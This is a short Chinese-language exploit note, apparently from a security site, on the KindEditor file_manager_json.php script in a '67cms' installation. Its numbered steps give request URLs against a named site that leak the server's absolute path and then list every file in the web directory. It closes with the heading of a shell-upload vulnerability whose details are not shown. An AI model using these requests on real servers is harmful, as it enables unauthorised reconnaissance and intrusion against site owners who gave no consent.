 1.1.http://netknight.in/67cms/kindeditor/PHP/file_manager_json.php?path=/
2. //path=/，爆出绝对路径D:AppServwww67cmskindeditorphpfile_manager_json.php
3. 2.http://netknight.in/67cms/kindeditor/php/file_manager_json.php?path=AppServ/www/67cms/
4. //根据爆出的绝对路径，修改path的值为AppServ/www/67cms/
5. 这时将遍历d:/AppServ/www/67cms/下的所有文件和文件名
上传修改拿shell漏洞
影响版本：